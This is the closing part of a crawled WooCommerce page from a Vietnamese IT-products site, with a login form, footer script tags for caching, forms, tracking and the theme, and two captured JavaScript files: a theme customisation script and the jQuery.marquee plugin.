					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="706e5e992c" /><input type="hidden" name="_wp_http_referer" value="/cisco-la-gi/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768752296 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939
body_size: 751
content:
jQuery(document).ready(function(){if(jQuery('.addThis_listSharing').length>0){jQuery(window).scroll(function(){if(jQuery(window).scrollTop()>100){jQuery('.addThis_listSharing').addClass('is-show')}else{jQuery('.addThis_listSharing').removeClass('is-show')}})}});jQuery(window).load(function(){jQuery('.product-categories button.toggle').each(function(){jQuery(this).find('i').remove()
jQuery(this).append('<i class="fas fa-caret-down"></i>')})})
jQuery('.vb-pageheader .title-wrapper').remove();jQuery('.vb-lienhepage-spnew .row').marquee({duration:10000,gap:50,delayBeforeStart:0,direction:'up',duplicated:!0,pauseOnHover:!0});jQuery('.vbt-catechild > a').remove();jQuery('.vbt-catechild').each(function(){var a=jQuery(this).find('li').size();var b=jQuery(this).find('li');if(a>5){jQuery(this).append('<ul class="vb-12312"></ul>');var c=jQuery(this).find('.vb-12312');for(var i=5;i<a;i++){jQuery(b[i]).prependTo(c)}}});jQuery('.shop-page-title .page-title-inner .is-large').remove();jQuery(jQuery('.shop-page-title .page-title-inner div')[1]).remove();jQuery('.woocommerce-breadcrumb,.woocommerce-Price-currencySymbol ').remove();var vap=jQuery('.product-page-price').text().trim();if(vap.toUpperCase()=="LIÊN HỆ"){jQuery('body').addClass("vb-hide");jQuery('.vb-hide form.cart').remove();jQuery('.product-page-price').click(function(){window.location.href='https://'+location.hostname+'/yeu-cau-bao-gia/'})}
jQuery(window).scroll(function(){var a=jQuery(this).scrollTop();if(a>200){jQuery('#block_widget-3').css({"top":"140px"})}else{jQuery('#block_widget-3').css({"top":"210px"})}});var title=jQuery('.archive-page-header h1 span').text().toUpperCase().trim();var titlesp='<span>'+title+'<span>';jQuery('.archive-page-header h1').html(titlesp);jQuery('.archive .large-10').removeClass("large-10").addClass("large-12");jQuery(jQuery('.single-product #breadcrumbs a')[1]).remove()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1
body_size: 2014
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */
!function(e){e.fn.marquee=function(t){return this.each(function(){var i,a,n,r,s,o=e.extend({},e.fn.marquee.defaults,t),u=e(this),d=3,p="animation-play-state",l=!1,c=function(e,t,i){for(var a=["webkit","moz","MS","o",""],n=0;n<a.length;n++)a[n]||(t=t.toLowerCase()),e.addEventListener(a[n]+t,i,!1)},f=function(e){var t=[];for(var i in e)e.hasOwnProperty(i)&&t.push(i+":"+e[i]);return t.push(),"{"+t.join(",")+"}"},m=function(){u.timer=setTimeout(B,o.delayBeforeStart)},g={pause:function(){l&&o.allowCss3Support?i.css(p,"paused"):e.fn.pause&&i.pause(),u.data("runningStatus","paused"),u.trigger("paused")},resume:function(){l&&o.allowCss3Support?i.css(p,"running"):e.fn.resume&&i.resume(),u.data("runningStatus","resumed"),u.trigger("resumed")},toggle:function(){g["resumed"==u.data("runningStatus")?"pause":"resume"]()},destroy:function(){clearTimeout(u.timer),u.find("*").andSelf().unbind(),u.html(u.find(".js-marquee:first").html())}};if("string"==typeof t)return void(e.isFunction(g[t])&&(i||(i=u.find(".js-marquee-wrapper")),u.data("css3AnimationIsSupported")===!0&&(l=!0),g[t]()));var h;e.each(o,function(e,t){if(h=u.attr("data-"+e),"undefined"!=typeof h){switch(h){case"true":h=!0;break;case"false":h=!1}o[e]=h}}),o.duration=o.speed||o.duration,r="up"==o.direction||"down"==o.direction,o.gap=o.duplicated?parseInt(o.gap):0,u.wrapInner('<div class="js-marquee"></div>');var v=u.find(".js-marquee").css({"margin-right":o.gap,"float":"left"});if(o.duplicated&&v.clone(!0).appendTo(u),u.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>'),i=u.find(".js-marquee-wrapper"),r){var y=u.height();i.removeAttr("style"),u.height(y),u.find(".js-marquee").css({"float":"none","margin-bottom":o.gap,"margin-right":0}),o.duplicated&&u.find(".js-marquee:last").css({"margin-bottom":0});var x=u.find(".js-marquee:first").height()+o.gap;o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(x,10)+parseInt(y,10))/parseInt(y,10)*o.duration,o.duration=parseInt(x,10)/parseInt(y,10)*o.duration):o.duration=(parseInt(x,10)+parseInt(y,10))/parseInt(y,10)*o.duration}else s=u.find(".js-marquee:first").width()+o.gap,a=u.width(),o.startVisible&&!o.duplicated?(o._completeDuration=(parseInt(s,10)+parseInt(a,10))/parseInt(a,10)*o.duration,o.duration=parseInt(s,10)/parseInt(a,10)*o.duration):o.duration=(parseInt(s,10)+parseInt(a,10))/parseInt(a,10)*o.duration;if(o.duplicated&&(o.duration=o.duration/2),o.allowCss3Support){var I=document.body||document.createElement("div"),b="marqueeAnimation-"+Math.floor(1e7*Math.random()),S="Webkit Moz O ms Khtml".split(" "),w="animation",q="",j="";if(I.style.animation&&(j="@keyframes "+b+" ",l=!0),l===!1)for(var C=0;C<S.length;C++)if(void 0!==I.style[S[C]+"AnimationName"]){var V="-"+S[C].toLowerCase()+"-";w=V+w,p=V+p,j="@"+V+"keyframes "+b+" ",l=!0;break}l&&(q=b+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s infinite "+o.css3easing,u.data("css3AnimationIsSupported",!0))}var A=function(){i.css("margin-top","up"==o.direction?y+"px":"-"+x+"px")},k=function(){i.css("margin-left","left"==o.direction?a+"px":"-"+s+"px")};o.duplicated?(r?o.startVisible?i.css("margin-top",0):i.css("margin-top","up"==o.direction?y+"px":"-"+(2*x-o.gap)+"px"):o.startVisible?i.css("margin-left",0):i.css("margin-left","left"==o.direction?a+"px":"-"+(2*s-o.gap)+"px"),o.startVisible||(d=1)):o.startVisible?d=2:r?A():k();var B=function(){if(o.duplicated&&(1===d?(o._originalDuration=o.duration,r?o.duration="up"==o.direction?o.duration+y/(x/o.duration):2*o.duration:o.duration="left"==o.direction?o.duration+a/(s/o.duration):2*o.duration,q&&(q=b+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing),d++):2===d&&(o.duration=o._originalDuration,q&&(b+="0",j=e.trim(j)+"0 ",q=b+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),d++)),r?o.duplicated?(d>2&&i.css("margin-top","up"==o.direction?0:"-"+x+"px"),n={"margin-top":"up"==o.direction?"-"+x+"px":0}):o.startVisible?2===d?(q&&(q=b+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing),n={"margin-top":"up"==o.direction?"-"+x+"px":y+"px"},d++):3===d&&(o.duration=o._completeDuration,q&&(b+="0",j=e.trim(j)+"0 ",q=b+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),A()):(A(),n={"margin-top":"up"==o.direction?"-"+i.height()+"px":y+"px"}):o.duplicated?(d>2&&i.css("margin-left","left"==o.direction?0:"-"+s+"px"),n={"margin-left":"left"==o.direction?"-"+s+"px":0}):o.startVisible?2===d?(q&&(q=b+" "+o.duration/1e3+"s "+o.delayBeforeStart/1e3+"s "+o.css3easing),n={"margin-left":"left"==o.direction?"-"+s+"px":a+"px"},d++):3===d&&(o.duration=o._completeDuration,q&&(b+="0",j=e.trim(j)+"0 ",q=b+" "+o.duration/1e3+"s 0s infinite "+o.css3easing),k()):(k(),n={"margin-left":"left"==o.direction?"-"+s+"px":a+"px"}),u.trigger("beforeStarting"),l){i.css(w,q);var t=j+" { 100%  "+f(n)+"}",p=i.find("style");0!==p.length?p.filter(":last").html(t):i.append("<style>"+t+"</style>"),c(i[0],"AnimationIteration",function(){u.trigger("finished")}),c(i[0],"AnimationEnd",function(){B(),u.trigger("finished")})}else i.animate(n,o.duration,o.easing,function(){u.trigger("finished"),o.pauseOnCycle?m():B()});u.data("runningStatus","resumed")};u.bind("pause",g.pause),u.bind("resume",g.resume),o.pauseOnHover&&u.bind("mouseenter mouseleave",g.toggle),l&&o.allowCss3Support?B():m()})},e.fn.marquee.defaults={allowCss3Support:!0,css3easing:"linear",easing:"linear",delayBeforeStart:1e3,direction:"left",duplicated:!1,duration:5e3,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}}(jQuery);




